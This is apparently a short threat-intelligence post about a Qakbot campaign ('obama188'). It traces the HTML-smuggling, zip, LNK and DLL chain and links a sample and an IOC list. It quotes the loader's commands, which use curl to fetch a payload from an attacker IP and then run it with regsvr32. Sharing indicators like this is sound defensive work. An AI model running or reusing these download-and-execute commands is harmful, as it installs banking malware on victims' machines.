 #Qakbot - obama188 - .html > .zip > .lnk > .dll

HTML smuggling again no .img

MD C:\ProgramData\Pterds

curl.exe -o C:\ProgramData\Pterds\HErtop.pos 185.141.26.]251/%random%.dat 

regsvr32 C:\ProgramData\Pterds\HErtop.pos

bazaar.abuse.ch/sample/5e973f1…

IOC's
github.com/pr0xylife/Qakb…